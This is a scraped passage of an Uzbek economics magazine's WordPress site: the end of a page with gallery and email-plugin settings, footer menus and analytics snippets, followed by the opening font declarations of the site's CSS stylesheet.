var emailL10n = {"ajax_url":"https:\/\/evu.uz\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/wp-email/email-js.js?ver=2.69.3' id='wp-email-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a4dba61a79759bb969ace572742b7614 = {"ID":"a4dba61a79759bb969ace572742b7614","album_ids":[],"container_ids":["7"],"display":"","display_settings":{"gallery_width":337,"gallery_height":459,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"0","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a4dba61a79759bb969ace572742b7614","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_a4dba61a79759bb969ace572742b7614.wordpress_page_root = "https:\/\/evu.uz\/en\/elektronnoe-obrashhenie";
var nextgen_lightbox_settings = {"static_path":"https:\/\/evu.uz\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f444dbe5590b0d226f336a5aea0b7c4f = {"ID":"f444dbe5590b0d226f336a5aea0b7c4f","album_ids":[],"container_ids":["10"],"display":"","display_settings":{"gallery_width":337,"gallery_height":459,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"0","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f444dbe5590b0d226f336a5aea0b7c4f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-4","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_f444dbe5590b0d226f336a5aea0b7c4f.wordpress_page_root = "https:\/\/evu.uz\/en\/elektronnoe-obrashhenie";
var nextgen_lightbox_settings = {"static_path":"https:\/\/evu.uz\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_be31cad4b9a7b9a37b7abc121c3d0cae = {"ID":"be31cad4b9a7b9a37b7abc121c3d0cae","album_ids":[],"container_ids":["10"],"display":"","display_settings":{"gallery_width":500,"gallery_height":700,"show_thumbnail_link":false,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"0","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"be31cad4b9a7b9a37b7abc121c3d0cae","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-5","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_be31cad4b9a7b9a37b7abc121c3d0cae.wordpress_page_root = "https:\/\/evu.uz\/en\/elektronnoe-obrashhenie";
var nextgen_lightbox_settings = {"static_path":"https:\/\/evu.uz\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.6' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.6' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.6' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.6' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.6' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.6' id='ngg_basic_slideshow_script-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<script type='text/javascript' id='gllr_enable_lightbox_ios-js-after'>
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
</script>
</div>

<div id="footerWrapper">
	<div id="footInfo">
		<div id="evuOL">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">EVU</h2>
<div class="menu-menyu-v-futere-container"><ul id="menu-menyu-v-futere" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="http://evu.uz/en/">&#8220;O‘zIA–ЭВУ&#8221;</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://evu.uz/en/redaktsionnyiy-sovet">Editorial Council</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://evu.uz/en/istoriya-zhurnala">About the magazine</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="http://evu.uz/en/vakansiyalar">Vacancies</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1436 current_page_item menu-item-1440"><a href="https://evu.uz/en/elektronnoe-obrashhenie" aria-current="page">Electronic appeal</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-vtoroe-menyu-v-futere-container"><ul id="menu-vtoroe-menyu-v-futere" class="menu"><li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://evu.uz/en/reklama-na-sayte">Documents</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://evu.uz/en/reklamodateli">Partners</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="http://evu.uz/en/o-zhurnale/usloviya-ispolzovaniya-materialov.html">Terms of use of the material</a></li>
</ul></div></li>
		</div>
		<div id="contacts">
			<li id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><h2 class="widgettitle">Contacts</h2>
<div class="textwidget"><p>
1, Alay Street, Tashkent 100000 Uzbekistan</p>
</div></li>
		</div>
		<div id="bid">
				<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Subscribe To News</h2>
			<div class="textwidget">(Русский) Чтобы подписаться на наши новости, впишите свой e-mail</div>
		</li>
				<div id="reqForm">
					<form method="post" action="" id="subscribeForm">
						<input type="text" name="reqText" value="" placeholder="Ваш адрес">
						<input type="submit" name="reqSubmit" value="Отправить" id="goReq">
						<input type="hidden" name="secret" value="test">
					</form>
					<p id="capchaError"></p>
				</div>
				
		</div>
		<li id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>Any reproduction or use of excerpts from publications can be made only with the written consent of the publisher; when reprinting materials, a link to the source is required.</p>
</div></li>
	</div>
</div>
<!-- GOOGLE -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58945279-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- /GOOGLE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28117344 = new Ya.Metrika({
                    id:28117344
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/28117344" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evu.uz/wp-content/themes/EVU/style.css
body_size: 43987
content:
/*
Theme Name: evu
Theme URI:
Description: Тема для evu - "Экономический обозреватель Узбекистана", журнал
Version: 1.0
Author: brandUz( a.k.a trollsk1n)
Author URI: http://brand.uz
*/

/* include fonts */
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-stretch: 100%;
    font-display: swap;
